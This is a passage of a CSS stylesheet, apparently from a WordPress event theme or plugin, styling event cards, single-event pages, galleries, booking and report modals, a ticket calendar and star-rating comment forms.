}
.event_item.type6 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s;
}
.event_item.type6 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type6 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
background-color: #fff;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type6 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type6 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type6 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type6 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type6 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type6 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type6 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type6 .event_detail .event-location-time .event-time .event-icon {
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type6 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_item.type6 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type6 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
} .single-event {                  }
.single-event article.event_single {
background-color: #f1f1f1;
}
.single-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.single-event .wp-date .month {
display: flex;
justify-content: center;
align-items: center;
font-size: 12px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 22px;
line-height: 22px;
}
.single-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 80px;
width: 85px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 5px;
border-top: 0;
transition: all 0.3s;
}
.single-event .wp-date .day-week .day {
font-size: 42px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.single-event .wp-date .day-week .weekday {
font-size: 12px;
line-height: 16px;
}
.single-event .event-banner .single-banner {
height: 450px;
width: 100%;
background-size: cover;
background-position: center center;
}
.single-event .event-banner .gallery-banner ul {
padding: 0;
margin: 0px;
list-style-type: none;
}
.single-event .event-banner .gallery-banner ul:hover .owl-nav {
visibility: visible;
}
.single-event .event-banner .gallery-banner img {
height: 415px;
object-fit: cover;
}
@media screen and (max-width: 1440px) {
.single-event .event-banner .gallery-banner img {
height: 315px;
}
}
@media screen and (max-width: 767px) {
.single-event .event-banner .gallery-banner img {
height: 275px;
}
}
@media screen and (max-width: 479px) {
.single-event .event-banner .gallery-banner img {
height: 215px;
}
}
.single-event .event-banner .gallery-banner .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 1199.98px) {
.single-event .event-banner .gallery-banner .owl-nav {
visibility: visible;
}
}
.single-event .event-banner .gallery-banner .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
border-radius: 50%;
width: 50px;
height: 50px;
display: inline-flex;
justify-content: center;
align-items: center;
background: rgba(255, 255, 255, 0.5);
}
.single-event .event-banner .gallery-banner .owl-nav button:hover {
transition: 0.3s ease;
}
.single-event .event-banner .gallery-banner .owl-nav button:hover i {
color: #fff;
}
.single-event .event-banner .gallery-banner .owl-nav button i {
font-size: 36px;
}
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 10px;
margin-right: 0px;
}
}
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 10px;
margin-left: 0px;
}
}
.single-event .wrap_event_top {
background-color: #fff;
}
.single-event .event_top {
max-width: 1190px;
margin: 0 auto;
display: flex;
justify-content: space-between;
align-items: center;
padding: 60px 10px 60px 10px;
}
@media (max-width: 767.98px) {
.single-event .event_top {
padding: 30px 20px;
}
}
@media (max-width: 991px) {
.single-event .event_top {
flex-direction: column;
align-items: flex-start;
}
}
.single-event .event_top .event_info {
display: flex;
}
@media (max-width: 991px) {
.single-event .event_top .event_info {
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .date-top {
flex: 0 0 85px;
padding-right: 30px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .date-top {
display: none;
}
}
.single-event .event_top .event_info .content-top h1.title-event-single {
margin: 0;
font-size: 24px;
font-weight: bold;
margin-bottom: 16px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: center;
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .content-top .event_date, .single-event .event_top .event_info .content-top .event-address {
font-size: 16px;
font-weight: 600;
}
.single-event .event_top .event_info .content-top .event_date i, .single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
font-weight: bold;
color: #777;
}
.single-event .event_top .event_info .content-top .event_date {
margin-bottom: 8px;
display: flex;
align-items: center;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date {
border-bottom: 1px solid #f1f1f1;
padding-bottom: 15px;
align-items: flex-start;
margin-bottom: 15px;
}
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date i {
margin-top: 3px;
}
}
.single-event .event_top .event_info .content-top .event_date .wp-time-top .timezone {
margin-left: 5px;
}
.single-event .event_top .event_info .content-top .event-address {
display: flex;
}
.single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
margin-top: 4px;
}
.single-event .event_top .event_info .content-top .event-address .el-address {
font-weight: normal;
display: block;
font-size: 14px;
}
.single-event .event_top .act_gr { }
@media (max-width: 767.98px) {
.single-event .event_top .act_gr {
width: 100%;
}
}
.single-event .event_top .act_gr .act_booking {
min-width: 250px;
}
.single-event .event_top .act_gr .act_booking a {
padding: 15px 75px;
border-radius: 2px;
font-weight: bold;
display: grid;
display: -ms-grid;
width: 360px;
text-align: center;
font-size: 18px;
}
.single-event .event_top .act_gr .act_booking a:hover {
color: #fff;
}
@media (max-width: 767.98px) {
.single-event .event_top .act_gr .act_booking a {
width: 100%;
}
}
.single-event .act_share {
display: flex;
align-items: center;
justify-content: space-between;
margin-top: 5px;
border: 1px solid #ccc;
border-radius: 2px;
padding: 5px;
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
min-width: 250px;
}
.single-event .act_share .el_share_social {
position: relative;
}
.single-event .act_share .el_share_social ul {
position: absolute;
top: 100%;
left: 0;
padding: 0px;
list-style-type: none;
z-index: -1;
margin: 0;
background: #fff;
width: 120px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .act_share .el_share_social:hover ul {
z-index: 9;
display: block;
}
.single-event .act_share a {
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
}
.single-event .act_share i {
font-size: 10px;
padding-left: 5px;
}
.single-event .act_share i.icon_mail_alt {
font-size: 11px;
}
.single-event .act_share .el_report {
position: relative;
}
.single-event .act_share .el_report .el_wrap_form_report {
position: fixed;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1; }
.single-event .act_share .el_form_report {
position: absolute;
z-index: 2;
background: #fff;
padding: 10px 25px 25px 25px;
border: 1px solid #ccc;
width: 450px;
display: block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report {
width: 80%;
}
}
.single-event .act_share .el_form_report .el_close {
text-align: right;
}
.single-event .act_share .el_form_report .el_close span {
font-size: 16px;
cursor: pointer;
}
.single-event .act_share .el_form_report .el_row_input {
margin-bottom: 10px;
}
.single-event .act_share .el_form_report .el_row_input label {
display: block;
margin-bottom: 5px;
}
.single-event .act_share .el_form_report .el_row_input textarea {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report .el_row_input textarea {
height: 120px;
}
}
.single-event .act_share .el_form_report .el_row_input button {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.single-event .act_share .el_form_report .el_row_input button:hover {
background: #e86c60;
color: #fff;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: none;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.single-event .act_share .el_form_report .el-notify p {
margin: 0;
font-size: 13px;
margin-bottom: 10px;
text-transform: none;
}
.single-event .act_share .el_form_report .el-notify p.success {
color: #7ca629;
display: none;
}
.single-event .act_share .el_form_report .el-notify p.error {
display: none;
color: #f16460;
}
.single-event .act_share .el_form_report .el-notify p.error-require {
display: none;
color: #f16460;
}
.single-event .act_share .el_calendar_export {
position: relative;
}
.single-event .act_share .el_calendar_export:hover .el_con_calendar_export {
display: block;
z-index: 9;
}
.single-event .act_share .el_calendar_export .el_con_calendar_export {
position: absolute;
top: 22px;
left: 0;
background: #fff;
width: 150px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .event_section_white {
background-color: #fff;
padding: 30px;
margin-bottom: 40px;
}
@media (max-width: 767.98px) {
.single-event .event_section_white {
margin-bottom: 30px;
}
}
.single-event .submit-load-more {
background: #fff;
opacity: 0;
position: fixed;
}
.single-event .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.single-event .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.single-event .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.single-event .schedules_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.single-event .schedules_form .submit-load-more {
opacity: 0.7;
}
.single-event .schedules_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 30px 30px 30px 30px;
width: 80% !important;
height: auto !important;
}
.single-event .schedules_form .modal-content .form-schedules {
position: relative;
max-height: 450px;
min-height: 200px;
overflow-x: hidden;
overflow-y: auto;
}
@media (min-width: 991.98px) {
.single-event .schedules_form .modal-content {
width: 500px !important;
}
}
.single-event .schedules_form .modal-content .title_form-schedules {
font-size: 20px;
}
.single-event .schedules_form .modal-content .time_form-schedules {
font-weight: 500;
color: #e86c60;
margin-bottom: 15px;
}
.single-event .schedules_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 30px !important;
position: absolute;
right: 30px;
top: 30px;
z-index: 99;
}
.single-event .schedules_form .modal-content .close:hover, .single-event .schedules_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.single-event .schedules_form .content_schedules {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
border-top: 1px solid #eee;
padding: 20px 0px;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules {
display: block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time {
background: #e86c60;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules .booking_schedules_time {
margin-top: 15px;
display: inline-block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time:hover {
background: #343434;
border-color: #343434;
}
.single-event .schedules_form .content_schedules .close_schedules_time {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .close_schedules_time:hover {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .time_schedules {
margin: 0px;
padding-bottom: 5px;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning {
position: relative;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more {
position: absolute;
left: 20%;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more .lds-spinner div:after {
width: 2px;
height: 6px;
top: 36px;
}
.single-event h3.heading {
margin: 0px;
font-size: 22px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
margin-bottom: 44px;
line-height: 1em;
}
.single-event h3.heading:after {
position: absolute;
left: 0;
bottom: -15px;
content: "";
width: 30px;
height: 1px;
}
.single-event h3.heading .sub-title {
font-size: 14px;
font-weight: normal;
margin-top: 5px;
}
.single-event h3.heading.desc-event {
margin-bottom: 37px;
}
.single-event h3.heading.map {
margin-bottom: 37px;
display: flex;
align-items: baseline;
justify-content: space-between;
}
.single-event h3.heading.map a {
padding: 0;
margin: 0;
font-size: 12px;
font-weight: 500;
}
.single-event h3.heading.map a i {
font-size: 12px;
padding-right: 5px;
}
.single-event h3.heading.ticket-calendar {
margin-bottom: 44px;
}
.single-event .wrap_main_content {
background-color: #f1f1f1;
margin-top: 50px;
}
@media (max-width: 767.98px) {
.single-event .wrap_main_content {
margin-top: 30px;
}
}
.single-event .main_content {
max-width: 1190px;
margin: 0 auto;
display: flex;
flex-wrap: wrap;
padding: 0 10px;
}
.single-event .event-single-meta {
display: flex;
justify-content: space-between;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
padding: 8px 22px 6px 22px;
border-radius: 3px;
transition: 0.4s;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a:hover {
background: #e86c60 !important;
}
.single-event .event-single-meta .content-meta {
display: flex;
}
.single-event .event-single-meta .content-meta .item-meta {
font-size: 16px;
line-height: 26px;
color: #333333;
font-weight: 400;
border: 1px solid #e3e1f1;
padding: 6px 22px 5px 22px;
border-radius: 3px;
display: inline-block;
}
.single-event .event-single-meta .content-meta .item-meta:not(:last-child) {
margin-right: 15px;
}
.single-event .event-single-meta .content-meta .item-meta i {
font-size: 15px;
color: #e86c60;
margin-right: 6px;
}
.single-event .event-single-meta .content-meta .event-single-bookmark, .single-event .event-single-meta .content-meta .event-single-share {
transition: 0.4s;
}
.single-event .event-single-meta .content-meta .event-single-bookmark:hover, .single-event .event-single-meta .content-meta .event-single-share:hover {
color: #e86c60;
border-color: #e86c60;
}
.single-event .event-content {
padding-right: 40px;
width: calc(100% - 360px);
}
@media (max-width: 991px) {
.single-event .event-content {
width: 100%;
padding-right: 0px;
}
}
.single-event .event-title {
font-size: 35px;
line-height: 1.2;
font-weight: 600;
color: #222222;
margin-bottom: 11px;
}
.single-event .event-single-author {
margin: 0px;
border-bottom: 1px solid #e3e1f1;
padding-bottom: 22px;
}
.single-event .event-single-author .text, .single-event .event-single-author .author-event {
font-size: 16px;
line-height: 26px;
color: #888888;
}
.single-event .event-single-author .author-event {
color: #e86c60;
}
.single-event .single-event-price-status {
margin-top: 44px;
}
.single-event .single-event-price-status .event_loop_price {
font-size: 28px;
line-height: 1.2;
font-weight: 500;
color: #e86c60;
margin-right: 47px;
}
.single-event .single-event-price-status .event-status {
font-size: 16px;
line-height: 26px;
color: #333333;
display: inline-flex;
align-items: center;
}
.single-event .single-event-price-status .event-status .icon {
display: inline-block;
width: 18px;
height: 18px;
background: #81df93;
border-radius: 50%;
position: relative;
margin-right: 10px;
}
.single-event .single-event-price-status .event-status .icon i {
position: absolute;
font-size: 12px;
color: #ffffff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.single-event .event_desc .wrap_content {
position: relative;
overflow: hidden;
}
.single-event .event_desc .wrap_content .el_show_more_desc {
display: none;
position: absolute;
bottom: 0;
width: 100%;
height: 160px;
background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
}
.single-event .event_desc .wrap_content .el_show_more_desc a {
position: absolute;
padding: 16px 0;
bottom: 0;
width: 100%;
align-items: flex-end;
display: flex;
justify-content: center;
background-color: #fff;
font-size: 26px;
color: #999;
}
.single-event .event_desc p {
font-size: 16px;
line-height: 28px;
color: #333333;
margin-bottom: 14px;
}
.single-event .ticket-calendar .fc-basic-view table tbody tr {
border: none;
}
.single-event .ticket-calendar p {
margin: 0px;
}
.single-event .ticket-calendar .item-calendar-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #E4E5E6;
padding: 20px 15px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-calendar .item-calendar-ticket:not(:last-child) {
border-bottom: none;
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket .date-time {
margin-bottom: 15px;
}
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .date, .single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-weight: 400;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a {
display: inline-block;
padding: 6px 30px 6px 30px;
color: #ffffff;
font-size: 14px;
line-height: 22px;
transition: 0.4s;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a:hover {
opacity: 0.8;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling {
opacity: 0.5;
background-color: #eb1212;
border: solid 1px transparent;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling:hover {
opacity: 0.5;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book span.close-booking {
font-size: 12px;
line-height: 22px;
color: #eb1212;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .ticket_rest {
text-align: center;
padding-top: 10px;
font-size: 12px;
font-weight: 500;
}
.single-event .ticket-calendar .fullcalendar .event_schedule {
display: inline-block;
padding: 5px;
color: #fff;
background: var(--primary);
border-radius: 4px;
font-size: 12px;
}
.single-event .ticket-calendar .fullcalendar .fc-event {
overflow: hidden;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar {
display: flex;
flex-direction: column;
align-items: flex-start;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk {
margin-bottom: 10px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button {
color: #fff;
background-color: #2C3E50;
border-color: #2C3E50;
background-image: none;
box-shadow: none;
outline: none;
font-size: 14px;
font-weight: 400;
height: 35px;
padding: 0px 10px;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button:hover, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button.fc-button-active {
color: #fff;
background-color: var(--primary);
border-color: var(--primary);
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button {
flex: 1 1 auto;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button .fc-icon, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button .fc-icon {
display: flex;
justify-content: center;
align-items: center;
vertical-align: middle;
font-size: 22px;
height: 21px;
width: 21px;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button {
border-radius: 0;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:first-child {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:last-child {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2 {
font-size: 16px;
text-transform: uppercase;
height: 35px;
line-height: 35px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2:before {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-col-header-cell-cushion,
.single-event .ticket-calendar .fullcalendar .fc-list-day-text,
.single-event .ticket-calendar .fullcalendar .fc-list-day-side-text {
font-size: 14px;
}
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 10px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 3px;
font-size: 12px;
}
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main .calendar_ticket_rest span {
display: block;
}
}
.single-event .ticket-calendar .fullcalendar .fc-day-past {
opacity: 0.3;
}
.single-event .event-video h3 {
margin-bottom: 44px;
}
.single-event .event-gallery .slide_gallery {
position: relative;
margin-bottom: 10px;
}
.single-event .event-gallery .slide_gallery .slick-slide {
outline: none;
}
.single-event .event-gallery .slide_gallery .slick-slide img {
height: 450px;
object-fit: cover;
}
.single-event .event-gallery .thumbnail_gallery {
overflow: hidden;
}
.single-event .event-gallery .thumbnail_gallery .slick-list {
margin: 0 -5px;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide {
margin: 0 5px;
outline: none;
cursor: pointer;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide.slick-center, .single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide:hover {
opacity: 0.5;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 87px;
object-fit: cover;
}
@media screen and (max-width: 479px) {
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 80px;
}
}
.single-event .event_comments {
display: inline-block;
width: 100%;
}
.single-event .event_comments .content_comments .wrap_rating {
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .wrap_rating > label {
margin-right: 30px;
margin-bottom: 0;
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .comments-rating {
display: block;
border: none;
margin-left: 0;
padding: 6px 12px;
border: 1px solid #e3e1f1;
border-radius: 4px;
}
.single-event .event_comments .content_comments .comments-rating label {
display: inline-block;
}
.single-event .event_comments .content_comments .rating-container { unicode-bidi: bidi-override;
direction: rtl;
display: flex;
align-items: center;
justify-content: center;
}
.single-event .event_comments .content_comments .rating-container > input {
display: none;
}
.single-event .event_comments .content_comments .rating-container > input + label {
font-family: "ElegantIcons";
display: inline-block;
overflow: hidden;
text-indent: 9999px;
width: 1em;
white-space: nowrap;
cursor: pointer;
margin: 0 1px;
}
.single-event .event_comments .content_comments .rating-container > input + label:before {
display: inline-block;
text-indent: -9999px;
content: "\e031";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input:checked ~ label:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:before {
content: "\e031";
color: #ffa800;
text-shadow: none;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container:hover > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > .star-cb-clear + label {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label {
text-indent: -9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label:before {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .number-comments {
padding: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details {
position: relative;
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
display: flex !important;
align-items: center;
}
@media (max-width: 600px) {
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
width: 100%;
}
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name .purchased {
font-size: 12px;
margin-left: 5px;
background: #000;
padding: 0 9px;
border-radius: 5px;
display: inline-block;
color: #fff;
font-weight: normal;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating {
position: absolute;
top: 0;
right: 0;
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating p {
margin: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .stars span:before {
color: #ffa800;
}
.single-event .event_comments .content_comments .wrap_comment label {
display: block !important;
}
.single-event .event_comments .content_comments .label_field {
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .form-control {
padding: 8px 20px;
}
.single-event .event_comments .content_comments form .name {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .name {
width: 100%;
padding-right: 0;
}
}
.single-event .event_comments .content_comments form .email {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .email {
width: 100%;
padding-left: 0;
}
}
.single-event .event_comments .content_comments form .form-submit {
margin-bottom: 0px;
}
.single-event .event_comments .content_comments form input {
padding: 10px 20px !important;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 12px;
}
